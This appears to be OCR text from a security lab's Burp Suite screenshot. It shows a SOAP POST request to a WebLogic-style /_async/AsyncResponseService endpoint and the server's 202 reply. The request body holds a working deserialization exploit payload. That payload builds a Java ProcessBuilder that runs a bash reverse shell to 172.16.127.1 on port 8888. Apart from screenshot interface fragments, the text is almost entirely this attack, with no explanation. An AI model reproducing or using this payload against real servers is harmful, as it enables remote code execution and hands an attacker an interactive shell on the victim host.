 Go
Cancel
< ▼
> ▼
Target: http://1
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: ip:port
Content-Length: 788
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/172.16.127.1/8888 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
? < + >
Type a search term
0 matches
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Date: Thu, 25 Apr 2019 07:17:51 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
? < + >
木星安全实验室
Done